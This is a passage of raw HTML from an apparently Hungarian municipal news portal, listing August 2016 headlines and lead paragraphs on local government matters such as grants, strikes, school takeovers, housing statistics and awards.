href="?site=104&c=5830&menu=c02">A Nyugatiban és a Keletiben is lesz kormányablak</a></div><div class="alcim">Jelentős informatikai fejlesztésekre készül Budapest Főváros Kormányhivatala</div><div class="rovid"><p class="MsoNormal"><strong>Az okm&aacute;nyirod&aacute;kat kezdt&eacute;k el 2011 ut&aacute;n felv&aacute;ltani az első- majd m&aacute;sodgener&aacute;ci&oacute;s korm&aacute;nyablakok, melyekből jelenleg harminc tal&aacute;lhat&oacute; Budapesten. A rendszer kialakul&aacute;s&aacute;r&oacute;l, jelen&eacute;ről &eacute;s j&ouml;vőj&eacute;ről Domokos P&eacute;ter, Budapest Főv&aacute;ros Korm&aacute;nyhivatal&aacute;nak igazgat&oacute;ja besz&eacute;lt a R&aacute;di&oacute; Orientnek.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5831&menu=c02">Pusztaszeren a polgármester tervezi a buszvárókat</a></div><div class="alcim">Máté Gábor a kivitelezésben is részt vesz, ha kell, talicskát tol vagy cserepet rak</div><div class="rovid"><p class="MsoNormal"><strong>M&aacute;t&eacute; G&aacute;bor polg&aacute;rmester tervezte, helyi k&ouml;zmunk&aacute;sok &eacute;p&iacute;tik Pusztaszer &ouml;t &uacute;j, f&aacute;b&oacute;l k&eacute;sz&uuml;lt buszmeg&aacute;ll&oacute;j&aacute;t, amelyeknek darabja n&eacute;gy-&ouml;tsz&aacute;zezer forint. K&eacute;t sikertelen p&aacute;ly&aacute;zat ut&aacute;n &ouml;nerőből cser&eacute;lik le az elavult b&aacute;dogbe&aacute;ll&oacute;kat &ndash; olvashat&oacute; a D&eacute;lmagyarorsz&aacute;g cikk&eacute;ben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5832&menu=c02">Tovább nőtt az üres lakások aránya Magyarországon</a></div><div class="alcim">A Központi Statisztikai Hivatal adatai szerint az üres ingatlanok aránya Észak-Magyarországon a legmagasabb</div><div class="rovid"><p class="MsoNormal"><strong>A 2001-es 9,2 sz&aacute;zal&eacute;k, illetve a 2011-es 10,9 sz&aacute;zal&eacute;k ut&aacute;n tavaly el&eacute;rte a 12,7 sz&aacute;zal&eacute;kot az &uuml;res lak&aacute;sok ar&aacute;nya Magyarorsz&aacute;gon, sz&aacute;muk mintegy 560 ezer volt &ndash; der&uuml;l ki a K&ouml;zponti Statisztikai Hivatal (KSH) felm&eacute;r&eacute;s&eacute;ből. A magyarorsz&aacute;gi lak&aacute;sviszonyokat vizsg&aacute;l&oacute;, tavaly okt&oacute;ber-novemberben k&eacute;sz&uuml;lt reprezentat&iacute;v felm&eacute;r&eacute;s adatai szerint Magyarorsz&aacute;gon 2,7 milli&oacute; lak&oacute;&eacute;p&uuml;letben 4,4 milli&oacute; lak&aacute;s tal&aacute;lhat&oacute;, kev&eacute;ssel t&ouml;bb a n&eacute;gy &eacute;vvel kor&aacute;bbin&aacute;l.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5833&menu=c02">Huszonhatezer diák dolgozik az önkormányzatoknál</a></div><div class="alcim">A fiatalok főként adminisztratív vagy kisegítő feladatokat látnak el</div><div class="rovid"><p class="MsoNormal"><strong>A ny&aacute;ri di&aacute;kmunkaprogram keret&eacute;ben 26 ezer tanul&oacute; v&aacute;llalt munk&aacute;t az &ouml;nkorm&aacute;nyzatokn&aacute;l vagy az &ouml;nkorm&aacute;nyzati fenntart&aacute;s&uacute; int&eacute;zm&eacute;nyekn&eacute;l &ndash; mondta Cseresny&eacute;s P&eacute;ter, a Nemzetgazdas&aacute;gi Miniszt&eacute;rium (NGM) munkaerőpiac&eacute;rt &eacute;s k&eacute;pz&eacute;s&eacute;rt felelős &aacute;llamtitk&aacute;r 2016. augusztus 11-&eacute;n a k&ouml;zt&eacute;v&eacute;ben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5834&menu=c02">Kampánykörút lenne a Modern Városok program?</a></div><div class="alcim">Az LMP szerint hosszú távú fejlesztéspolitikára volna szükség a mostani „kézivezérelt” beruházások helyett</div><div class="rovid"><p class="MsoNormal"><strong>A Lehet M&aacute;s a Politika (LMP) szerint a Modern V&aacute;rosok program nem fejleszt&eacute;spolitika, hanem csak egy kamp&aacute;nyk&ouml;r&uacute;t. Gerstm&aacute;r Ferenc, az ellenz&eacute;ki p&aacute;rt &ouml;nkorm&aacute;nyzati szaksz&oacute;vivője 2016. augusztus 13-i sajt&oacute;t&aacute;j&eacute;koztat&oacute;ja ut&aacute;n az MTI-nek telefonon elmondta: hossz&uacute; t&aacute;v&uacute; fejleszt&eacute;spolitik&aacute;ra volna sz&uuml;ks&eacute;g a mostani &bdquo;k&eacute;zivez&eacute;relt&rdquo; beruh&aacute;z&aacute;sok helyett.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5835&menu=c02">A tervezettnél előbb épülhetnek fel az új börtönök</a></div><div class="alcim">A kilenc településen tervezett börtönberuházás 4500 fővel tudja bővíteni a fogvatartotti létszámot</div><div class="rovid"><p class="MsoNormal"><strong>T&ouml;bb lap is meg&iacute;rta, hogy egy rendelettervezet alapj&aacute;n felgyors&iacute;thatja a kabinet a b&ouml;rt&ouml;nprogramot. A b&uuml;ntet&eacute;s-v&eacute;grehajt&aacute;s orsz&aacute;gos parancsnok&aacute;nak gazdas&aacute;gi helyettese szerint a b&uuml;rokratikus akad&aacute;lyok n&eacute;lk&uuml;l ak&aacute;r egy &eacute;vvel hamarabb is befejezhető az &ouml;sszesen kilenc telep&uuml;l&eacute;st &eacute;rintő beruh&aacute;z&aacute;s &ndash; tud&oacute;s&iacute;t az InfoR&aacute;di&oacute;.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5836&menu=c02">Közel száz milliárd jut a komplex telepprogramra</a></div><div class="alcim">Czibere Károly szerint legalább 1300-1400 szegregált településrész van Magyarországon</div><div class="rovid"><p class="MsoNormal"><strong>Legal&aacute;bb 1300-1400 szegreg&aacute;lt telep&uuml;l&eacute;sr&eacute;sz van Magyarorsz&aacute;gon, amelyek lak&oacute;i h&aacute;tr&aacute;nyos helyzetűnek sz&aacute;m&iacute;tanak &ndash; mondta Czibere K&aacute;roly, az Emberi Erőforr&aacute;sok Miniszt&eacute;rium&aacute;nak szoci&aacute;lis &uuml;gyek&eacute;rt &eacute;s t&aacute;rsadalmi felz&aacute;rk&oacute;z&aacute;s&eacute;rt felelős &aacute;llamtitk&aacute;ra 2016. augusztus 13-&aacute;n, az M1 aktu&aacute;lis csatorn&aacute;n.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5837&menu=c02">Több száz kilométer kerékpárút épülhet hamarosan</a></div><div class="alcim">A Velencei tótól nemsokára a Balatonig lehet majd tekerni a fejlesztéseknek köszönhetően</div><div class="rovid"><p class="MsoNormal"><strong>Orsz&aacute;gszerte t&ouml;bb sz&aacute;z kilom&eacute;ter ker&eacute;kp&aacute;r&uacute;t &eacute;p&uuml;lhet a k&ouml;vetkező &eacute;vekben, emellett a megyei &ouml;nkorm&aacute;nyzatok a megl&eacute;vő ker&eacute;kp&aacute;r&uacute;t-h&aacute;l&oacute;zatok fejleszt&eacute;s&eacute;re is t&ouml;bb milli&aacute;rd forintot sz&aacute;nnak &ndash; der&uuml;l ki az Magyar T&aacute;virati Iroda tud&oacute;s&iacute;t&oacute;i &aacute;ltal k&eacute;sz&iacute;tett k&ouml;rk&eacute;pből.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5838&menu=c02">Ötmilliárdos támogatás a helyi önkormányzatoknak</a></div><div class="alcim">Intézmények, járdák és utak felújításához kap segítséget több mint háromszáz település</div><div class="rovid"><p class="MsoNormal"><strong>T&ouml;bb mint h&aacute;romsz&aacute;z telep&uuml;l&eacute;s &ouml;sszesen &ouml;tmilli&aacute;rd forint t&aacute;mogat&aacute;st kap int&eacute;zm&eacute;nyek fejleszt&eacute;s&eacute;hez, valamint utak, hidak &eacute;s j&aacute;rd&aacute;k fel&uacute;j&iacute;t&aacute;s&aacute;hoz &ndash; erről d&ouml;nt&ouml;tt a k&ouml;zelm&uacute;ltban a helyi &ouml;nkorm&aacute;nyzatok&eacute;rt felelős miniszter. A legnagyobb t&aacute;mogat&aacute;s harmincmilli&oacute; forint, de a legkisebb meg&iacute;t&eacute;lt &ouml;sszeg is meghaladja az egymilli&oacute; forintot &ndash; &iacute;rja a Magyar Idők.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5841&menu=c02">Véglegesen elnéptelenedett egy somogyi település </a></div><div class="alcim">Somogyszentimre helyén szántóföld lesz, ahol kukoricát, lucernát vagy napraforgót termelnek majd</div><div class="rovid"><p class="MsoNormal"><strong>Somogyszentimre nemr&eacute;g vesztette el utols&oacute; lak&oacute;j&aacute;t. A falu megmaradt &eacute;p&uuml;leteit lebontatj&aacute;k. &Iacute;gy fejeződik be egy 600 &eacute;ves t&ouml;rt&eacute;net. Nemr&eacute;g meghalt Somogyszentimre utols&oacute; lak&oacute;ja &ndash;&nbsp;&iacute;rja a Magyar Nemzet. Ezzel a Kadark&uacute;thoz k&ouml;zeli, &eacute;s k&ouml;zigazgat&aacute;silag oda is tartoz&oacute; falu v&eacute;gk&eacute;pp eln&eacute;ptelenedett.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5842&menu=c02">Sztrájkolnak a közalkalmazottak szeptemberben</a></div><div class="alcim">Harminc százalékos illetményemelést szeretnének minden önkormányzati köztisztviselő és dolgozó számára</div><div class="rovid"><p class="MsoNormal"><strong>Egynapos sztr&aacute;jkot tartanak az &ouml;nkorm&aacute;nyzati alkalmazottak szeptember 14-&eacute;n a javadalmaz&aacute;suk emel&eacute;s&eacute;&eacute;rt &ndash; jelentette be 2016. augusztus 17-&eacute;n az InfoR&aacute;di&oacute;ban a Magyar K&ouml;ztisztviselők, K&ouml;zalkalmazottak &eacute;s K&ouml;zszolg&aacute;lati Dolgoz&oacute;k Szakszervezet&eacute;nek eln&ouml;ke. Boros P&eacute;tern&eacute; szerint az &eacute;rintettek jelentős r&eacute;sz&eacute;nek nett&oacute; 75 ezer forintos fizet&eacute;se van. R&aacute;ad&aacute;sul a kistelep&uuml;l&eacute;sek polg&aacute;rmesterei sok esetben annyit keresnek, mint egy k&ouml;zmunk&aacute;s.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5843&menu=c02">Folyik az egyeztetés az ASP-rendszer bevezetéséről</a></div><div class="alcim">A tervek szerint 2018. január 1-jéig az ASP-rendszer valamennyi szakrendszeréhez csatlakozik az összes önkormányzat</div><div class="rovid"><p class="MsoNormal"><strong>A Bel&uuml;gyminiszt&eacute;rium &eacute;s az orsz&aacute;gos &ouml;nkorm&aacute;nyzati &eacute;rdeksz&ouml;vets&eacute;gek a t&aacute;rca kezdem&eacute;nyez&eacute;s&eacute;re egyeztettek az &ouml;nkorm&aacute;nyzatok gazd&aacute;lkod&aacute;s&aacute;hoz, ad&oacute;z&aacute;s&aacute;hoz sz&aacute;m&iacute;t&oacute;g&eacute;pes t&aacute;mogat&aacute;st ny&uacute;jt&oacute; ASP rendszer bevezet&eacute;s&eacute;nek &uuml;temez&eacute;s&eacute;ről, a csatlakoz&aacute;s v&aacute;rhat&oacute; felt&eacute;teleiről &ndash; &aacute;ll a Bel&uuml;gyminiszt&eacute;rium k&ouml;zlem&eacute;ny&eacute;ben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5844&menu=c02">Újabb rekordrészvétel az Európai Mobilitási Héten</a></div><div class="alcim">Több mint 200 magyarországi önkormányzat csatlakozott a szemléletformáló kampányhoz</div><div class="rovid"><p class="MsoNormal"><strong>Elősz&ouml;r haladta meg a k&eacute;tsz&aacute;zat a k&ouml;zleked&eacute;si-k&ouml;rnyezetv&eacute;delmi szeml&eacute;letform&aacute;l&oacute; kamp&aacute;nyban programot szervező hazai &ouml;nkorm&aacute;nyzatok sz&aacute;ma 2016-ban. A nemzetk&ouml;zi honlapon m&aacute;r most minden kor&aacute;bbin&aacute;l t&ouml;bb telep&uuml;l&eacute;s jelezte r&eacute;szv&eacute;tel&eacute;t a szűk egy h&oacute;nap m&uacute;lva kezdődő rendezv&eacute;nysorozatban.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5845&menu=c02">Törvénymódosítás várható a védőnői béremelésért</a></div><div class="alcim">A kormány így kötelezné az önkormányzatokat arra, hogy a megemelt béreket meg is kapják az érintettek</div><div class="rovid"><p class="MsoNormal"><strong>Janu&aacute;rig visszamenőleg megkaphatj&aacute;k a v&eacute;dőnők a r&eacute;sz&uuml;kre biztos&iacute;tott b&eacute;remel&eacute;s teljes &ouml;sszeg&eacute;t &ndash; a Magyar Idők &eacute;rtes&uuml;l&eacute;sei szerint ezt tartalmazza az az előterjeszt&eacute;s, mellyel a korm&aacute;ny k&ouml;telezn&eacute; az &ouml;nkorm&aacute;nyzatokat, hogy a v&eacute;dőnői tev&eacute;kenys&eacute;g finansz&iacute;roz&aacute;s&aacute;ra jut&oacute; 30-35 ezer forintos pluszforr&aacute;snak ne csak 12 sz&aacute;zal&eacute;k&aacute;t juttass&aacute;k el az &eacute;rintetteknek.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5846&menu=c02">Megadóztatják a munkanélkülieket Alsónémediben</a></div><div class="alcim">A Pest megyei községben így próbálják távol tartani a helyi órabéreket lenyomó romániai idénymunkásokat</div><div class="rovid"><p class="MsoNormal"><strong>M&aacute;r nemcsak bev&eacute;telszerz&eacute;s, hanem a nemk&iacute;v&aacute;natos szem&eacute;lyek t&aacute;vol tart&aacute;sa c&eacute;lj&aacute;b&oacute;l is sz&uuml;letnek helyi ad&oacute;k. Als&oacute;n&eacute;mediben napi 800 forintot k&ouml;telesek fizetni, akiknek r&eacute;g&oacute;ta nincs munk&aacute;juk, &eacute;s nem a saj&aacute;t lak&aacute;sukban &eacute;lnek &ndash; &eacute;rtes&uuml;lt a HVG. Ahogy a k&eacute;pviselő-test&uuml;leti &uuml;l&eacute;sen elhangzottakb&oacute;l is kider&uuml;l,&nbsp;a rendeletet a telep&uuml;l&eacute;sen nagy sz&aacute;mban jelen l&eacute;vő, Rom&aacute;ni&aacute;b&oacute;l &eacute;rkezőkre szabt&aacute;k.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5847&menu=c02">Pályázat önkormányzati ASP-rendszer fejlesztéséhez</a></div><div class="alcim">A támogatási kérelmek benyújtására két szakaszban van lehetőség 2016 szeptember 15. és 2017. február 28. között</div><div class="rovid"><p class="MsoNormal"><strong>A Sz&eacute;chenyi 2020 keret&eacute;ben megjelent a &bdquo;Csatlakoztat&aacute;si konstrukci&oacute; az &ouml;nkorm&aacute;nyzati ASP rendszer orsz&aacute;gos kiterjeszt&eacute;s&eacute;hez&rdquo; c&iacute;mű (K&Ouml;FOP-1.2.1-VEKOP-16 k&oacute;dsz&aacute;m&uacute;) felh&iacute;v&aacute;s. A t&aacute;mogat&aacute;si k&eacute;relmek beny&uacute;jt&aacute;s&aacute;ra k&eacute;t szakaszban van lehetős&eacute;g. A &bdquo;Csatlakoztat&aacute;si konstrukci&oacute; az &ouml;nkorm&aacute;nyzati ASP rendszer orsz&aacute;gos kiterjeszt&eacute;s&eacute;hez&rdquo; c&iacute;mű p&aacute;ly&aacute;zat t&aacute;mogat&aacute;s&aacute;ra rendelkez&eacute;sre &aacute;ll&oacute; tervezett keret&ouml;sszeg nyolc &eacute;s f&eacute;lmilli&aacute;rd forint.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5848&menu=c02">Közterületi kamerák is segítik a mentésirányítókat</a></div><div class="alcim">A rendszer Budapest mintegy 300 forgalomfigyelő kamerájának képét teszi hozzáférhetővé</div><div class="rovid"><p class="MsoNormal"><strong>M&aacute;r k&ouml;zter&uuml;leti kamerarendszer is seg&iacute;ti a főv&aacute;rosban az Orsz&aacute;gos&nbsp;Mentőszolg&aacute;lat ment&eacute;sir&aacute;ny&iacute;t&oacute;it. A rendszert, amely a&nbsp;mentőszolg&aacute;lat, a Főv&aacute;rosi &Ouml;nkorm&aacute;nyzat, a Főv&aacute;rosi &Ouml;nkorm&aacute;nyzat Rend&eacute;szeti Igazgat&oacute;s&aacute;g, a Budapest K&ouml;z&uacute;t Zrt., a Siemens Zrt. &eacute;s a GVSX Kft. egy&uuml;ttműk&ouml;d&eacute;se r&eacute;v&eacute;n val&oacute;sult meg, 2016. augusztus 19-&eacute;n mutatt&aacute;k be.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5849&menu=c02">Kormányrendelet az egészségügyi dolgozók béréről</a></div><div class="alcim">A rendelet a szakorvosok és kórházi szakgyógyszerészek és más egészségügyi dolgozók alapbérének idei emelését rögzíti </div><div class="rovid"><p class="MsoNormal"><strong>A Magyar K&ouml;zl&ouml;ny 2016. augusztus 16-i sz&aacute;m&aacute;ban megjelent az eg&eacute;szs&eacute;g&uuml;gyi &aacute;gazatban foglalkoztatottak b&eacute;rfejleszt&eacute;s&eacute;ről, valamint az ahhoz kapcsol&oacute;d&oacute; t&aacute;mogat&aacute;s ig&eacute;nybev&eacute;tel&eacute;nek r&eacute;szletes szab&aacute;lyair&oacute;l sz&oacute;l&oacute; korm&aacute;nyrendelet. A most megjelent korm&aacute;nyrendelet a szakorvosok &eacute;s k&oacute;rh&aacute;zi szakgy&oacute;gyszer&eacute;szek, valamint a szakdolgoz&oacute;k, tov&aacute;bb&aacute; m&aacute;s eg&eacute;szs&eacute;g&uuml;gyi dolgoz&oacute;k alapb&eacute;r&eacute;nek idei emel&eacute;s&eacute;t r&ouml;gz&iacute;ti.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5850&menu=c02">Új pályázati felhívások jelennek meg a gazdáknak</a></div><div class="alcim">A közel 1300 milliárd forintos keretből a Miniszterelnökség mintegy 890 milliárd forintot már meghirdetett</div><div class="rovid"><p class="MsoNormal"><strong>Szeptembertől &uacute;jabb, a gazd&aacute;k sz&aacute;m&aacute;ra jelentős p&aacute;ly&aacute;zati felh&iacute;v&aacute;sok megjelentet&eacute;s&eacute;t tervezi a Minisztereln&ouml;ks&eacute;g. A v&aacute;rhat&oacute; t&aacute;mogat&aacute;sokr&oacute;l &eacute;s a Vid&eacute;kfejleszt&eacute;si Program aktualit&aacute;sair&oacute;l Dr. Mezei D&aacute;vid, agr&aacute;r-vid&eacute;kfejleszt&eacute;si strat&eacute;giai &uuml;gyek&eacute;rt felelős helyettes &aacute;llamtitk&aacute;r tartott előad&aacute;st 2016. augusztus 18-&aacute;n, a XXV. Farmer-Expon, Debrecenben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5851&menu=c02">Augusztus végén ismét itt az Állatkertek Éjszakája</a></div><div class="alcim">Az idén 11. alkalommal megrendezett eseményen 11 település 12 intézménye várja színes programokkal az érdeklődőket</div><div class="rovid"><p class="MsoNormal"><strong>Az orsz&aacute;g 11 telep&uuml;l&eacute;s&eacute;n &ouml;sszesen 12 &aacute;llatkert v&aacute;rja az &eacute;rdeklődőket szakvezet&eacute;ssel, l&aacute;tv&aacute;nyetet&eacute;ssel &eacute;s interakt&iacute;v programokkal az V. &Aacute;llatkertek &eacute;jszak&aacute;j&aacute;n 2016. augusztus 26-&aacute;n. Az int&eacute;zm&eacute;nyenk&eacute;nti r&eacute;szletes programk&iacute;n&aacute;latot az egyes &aacute;llatkertek saj&aacute;t honlapjukon teszik k&ouml;zz&eacute;.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5852&menu=c02">Novemberben kezdődhet az iskolák állami átvétele</a></div><div class="alcim">Kiválasztották az 58 tankerületi központ vezetőjét, a tankerületek között pedig szétosztották a szükséges pénzügyi keretet</div><div class="rovid"><p class="MsoNormal"><strong>Az őszi sz&uuml;net v&eacute;g&eacute;ig mindenhol v&eacute;gleges&iacute;tik a tanker&uuml;leti k&ouml;zpontok sz&eacute;khely&eacute;t, &eacute;s november v&eacute;g&eacute;n megkezdődhet az iskol&aacute;k &aacute;tv&eacute;tele az &ouml;nkorm&aacute;nyzatokt&oacute;l &ndash; mondta a Klebelsberg Int&eacute;zm&eacute;nyfenntart&oacute; K&ouml;zpont (Klik) eln&ouml;ke a Magyar Időknek adott interj&uacute;ban. P&ouml;l&ouml;skei G&aacute;born&eacute; a lap h&eacute;tfői sz&aacute;m&aacute;ban megjelent cikkben kifejtette: m&aacute;r kiv&aacute;lasztott&aacute;k az 58 tanker&uuml;leti k&ouml;zpont vezetőj&eacute;t, akik ismerik illet&eacute;kess&eacute;gi ter&uuml;leteiket, szervezik csapatukat.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5853&menu=c02">Idén is kiírták a szociális tüzelőanyag pályázatot</a></div><div class="alcim">Az önkormányzatok szeptember 30-áig nyújthatják be igényeiket – Tavaly 180 ezer rászorulónak tudtak segíteni</div><div class="rovid"><p class="MsoNormal"><strong>Megjelent a p&aacute;ly&aacute;zati ki&iacute;r&aacute;s a szoci&aacute;lis c&eacute;l&uacute; t&uuml;zelőanyag-v&aacute;s&aacute;rl&aacute;s t&aacute;mogat&aacute;s&aacute;ra. A telep&uuml;l&eacute;si &ouml;nkorm&aacute;nyzatok j&ouml;vő h&eacute;ttől ny&uacute;jthatj&aacute;k be p&aacute;ly&aacute;zatukat &ndash; k&ouml;z&ouml;lte a Bel&uuml;gyminiszt&eacute;rium 2016. augusztus 23-&aacute;n az MTI-vel. A k&ouml;zlem&eacute;ny szerint az &ouml;tezern&eacute;l kevesebb lakos&uacute; telep&uuml;l&eacute;seknek sz&oacute;l&oacute; p&aacute;ly&aacute;zat kerete id&eacute;n is h&aacute;rommilli&aacute;rd forint.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5854&menu=c02">Jövő januártól jön az átalakult bölcsődei rendszer</a></div><div class="alcim">A fenntartóknak augusztus végéig kell kérelmezniük, hogy milyen típusú bölcsődeként kívánnak működni a későbbiekben</div><div class="rovid"><p class="MsoNormal"><strong>Janu&aacute;rt&oacute;l &aacute;talakul a b&ouml;lcsődei ell&aacute;t&oacute;rendszer, a sz&uuml;lők a j&ouml;vőben hagyom&aacute;nyos b&ouml;lcsőd&eacute;be, mini b&ouml;lcsőd&eacute;be, munkahelyi b&ouml;lcsőd&eacute;be vagy csal&aacute;di b&ouml;lcsőd&eacute;be &iacute;rathatj&aacute;k be h&aacute;rom &eacute;v alatti gyerekeiket &ndash; k&ouml;z&ouml;lte 2016. augusztus 23-&aacute;n Nov&aacute;k Katalin, az Emberi Erőforr&aacute;sok Miniszt&eacute;riuma csal&aacute;d- &eacute;s ifj&uacute;s&aacute;g&uuml;gy&eacute;rt felelős &aacute;llamtitk&aacute;ra.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5855&menu=c02">Ezer községben működik falugondnoki szolgálat</a></div><div class="alcim">Évente 3,5 milliárd forint jut a hálózat működtetésére – A jövőben közfoglalkoztatottakat is bevonhatnak majd a munkába</div><div class="rovid"><p class="MsoNormal"><strong>M&aacute;r ezer faluban műk&ouml;dik falugondnoki &eacute;s &ouml;tsz&aacute;z tanyasi ter&uuml;leten tanyagondnoki szolg&aacute;lat &ndash; mondta Czibere K&aacute;roly, az Emberi Erőforr&aacute;sok Miniszt&eacute;rium&aacute;nak szoci&aacute;lis &uuml;gyek&eacute;rt &eacute;s t&aacute;rsadalmi felz&aacute;rk&oacute;z&aacute;s&eacute;rt felelős &aacute;llamtitk&aacute;ra 2016. augusztus 23-&aacute;n a Pest megyei P&eacute;teri k&ouml;rny&eacute;k&eacute;n, egy tany&aacute;n, sajt&oacute;t&aacute;j&eacute;koztat&oacute;n.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5856&menu=c02">Tihanynak adományozták az idei Hild János-díjat</a></div><div class="alcim">Veszprém megyéből eddig Ajka, Pápa, Tapolca, Balatonfüred és Paloznak kapta meg a MUT elismerését</div><div class="rovid"><p class="MsoNormal"><strong>A Magyar Urbanisztikai T&aacute;rsas&aacute;g (MUT) az idei Hild J&aacute;nos-d&iacute;jat Tihanynak adom&aacute;nyozta. A rangos elismer&eacute;st a v&aacute;ros&eacute;p&iacute;t&eacute;sben kimagasl&oacute; eredm&eacute;nyeket el&eacute;rt telep&uuml;l&eacute;sek &ouml;nkorm&aacute;nyzatai kapj&aacute;k. Tihany elősz&ouml;r p&aacute;ly&aacute;zott a d&iacute;jra.&nbsp;A neves szakmai elismer&eacute;st h&aacute;rom kateg&oacute;ri&aacute;ban osztj&aacute;k ki &eacute;vente, Tihany a k&eacute;tezer l&eacute;leksz&aacute;m alatti telep&uuml;l&eacute;sek k&ouml;z&ouml;tt bizonyult id&eacute;n a legjobbnak.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5857&menu=c02">24 település szociális intézménye újulhat meg idén</a></div><div class="alcim">A állami támogatást 2017. december 31-ig kell felhasználnia az érintett önkormányzatoknak</div><div class="rovid"><p class="MsoNormal"><strong>Id&eacute;n huszonn&eacute;gy telep&uuml;l&eacute;s kapott a korm&aacute;ny &aacute;ltal a k&ouml;lts&eacute;gvet&eacute;sben elk&uuml;l&ouml;n&iacute;tett 400 milli&oacute; forintnyi t&aacute;mogat&aacute;sb&oacute;l &ndash; mondta Berczik &Aacute;bel, a Nemzetgazdas&aacute;gi Miniszt&eacute;rium (NGM) kincst&aacute;r&eacute;rt felelős helyettes &aacute;llamtitk&aacute;ra 2016. augusztus 25-&eacute;n az M1 aktu&aacute;lis csatorn&aacute;n.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5858&menu=c02">Idén is elindul a Gyerekbarát Település Program</a></div><div class="alcim">Tavaly Cigánd, Óbuda-Békásmegyer, illetve Hódmezővásárhely önkormányzata nyerte el a címet és a vele járó támogatást</div><div class="rovid"><p class="MsoNormal"><strong>Hogyan tenn&eacute;d m&eacute;g gyerekbar&aacute;tabb&aacute; a telep&uuml;l&eacute;sed? Erre k&iacute;v&aacute;ncsi az UNICEF, amely szervezet m&aacute;sodszorra hirdette meg a hazai &ouml;nkorm&aacute;nyzatok sz&aacute;m&aacute;ra a Gyerekbar&aacute;t Telep&uuml;l&eacute;s Programj&aacute;t &ndash; &iacute;rja a szeretlekmagyarorszag.hu. Az UNICEF Magyar Bizotts&aacute;g Alap&iacute;tv&aacute;ny p&aacute;ly&aacute;zata olyan telep&uuml;l&eacute;si &ouml;nkorm&aacute;nyzatoknak sz&oacute;l, amelyek k&ouml;telezetts&eacute;get v&aacute;llalnak a gyermekek jogainak kiemelt v&eacute;delm&eacute;re.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5859&menu=c02">Szerencs első embere lett az év polgármestere </a></div><div class="alcim">Az év alpolgármestere elismerést a budaörsi Bíró Gyula, az év főjegyzője díjat a zalaegerszegi Kovács Gábor vehette át</div><div class="rovid"><p class="MsoNormal"><strong>Koncz Ferencet, Szerencs Fidesz-KDNP-s vezetőj&eacute;t v&aacute;lasztott&aacute;k az &eacute;v polg&aacute;rmester&eacute;nek az id&eacute;n. Az elismer&eacute;st a v&aacute;rosi polg&aacute;rmesterek randev&uacute;ja elnevez&eacute;sű, huszonkettedszer megrendezett esem&eacute;nyen adt&aacute;k &aacute;t 2016. augusztus 25-&eacute;n, Szerencsen. A d&iacute;jat orsz&aacute;gos internetes szavaz&aacute;s alapj&aacute;n &eacute;vről &eacute;vre azok a v&aacute;rosvezetők kapj&aacute;k meg, akik az &aacute;llampolg&aacute;rok voksai szerint legink&aacute;bb ki&eacute;rdemelt&eacute;k a lakoss&aacute;g megbecs&uuml;l&eacute;s&eacute;t.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5860&menu=c02">Eger díszpolgári címet adományoz Cseh Lászlónak</a></div><div class="alcim">A világ- és Európa-bajnok, olimpiai ezüstérmes úszó a későbbiekben, ünnepélyes keretek között kapja meg a díszpolgári aranygyűrűt</div><div class="rovid"><p class="MsoNormal"><strong>D&iacute;szpolg&aacute;ri c&iacute;met adom&aacute;nyoz az egri &ouml;nkorm&aacute;nyzat Cseh L&aacute;szl&oacute; vil&aacute;g- &eacute;s Eur&oacute;pa-bajnok, olimpiai ez&uuml;st&eacute;rmes &uacute;sz&oacute;nak; a legrangosabb v&aacute;rosi kit&uuml;ntet&eacute;s adom&aacute;nyoz&aacute;s&aacute;r&oacute;l a 2016. augusztus 25- &uuml;l&eacute;s&eacute;n d&ouml;nt&ouml;tt a k&ouml;zgyűl&eacute;s. A v&aacute;rosh&aacute;za t&aacute;j&eacute;koztat&aacute;sa szerint Cseh L&aacute;szl&oacute; az egri d&iacute;szpolg&aacute;ri aranygyűrűt a k&eacute;sőbbiekben, &uuml;nnep&eacute;lyes keretek k&ouml;z&ouml;tt veszi majd &aacute;t.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5861&menu=c02">Korlátozni fogják az alkohol árusítását Tatabányán </a></div><div class="alcim">Októbertől este 10 és reggel 6 között nem lehet alkoholt árusítani a város üzleteiben</div><div class="rovid"><p class="MsoNormal"><strong>A tatab&aacute;nyai k&eacute;pviselő-test&uuml;let 2016. augusztus 26-i k&ouml;zgyűl&eacute;sen csaknem m&aacute;sf&eacute;l &oacute;r&aacute;s tan&aacute;cskoz&aacute;s ut&aacute;n megalkotta azt az &ouml;nkorm&aacute;nyzati rendeletet, amely szerint ez &eacute;v okt&oacute;ber elsej&eacute;től 22 &oacute;r&aacute;t&oacute;l reggel 6 &oacute;r&aacute;ig tiltja az alkoholtartalm&uacute; term&eacute;kek &aacute;rus&iacute;t&aacute;s&aacute;t Kom&aacute;rom-Esztergom megye sz&eacute;khely&eacute;nek &uuml;zletei sz&aacute;m&aacute;ra.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5862&menu=c02">50 milliárdot vonnának el az iskolák működtetésére</a></div><div class="alcim">Gémesi György szerint nem 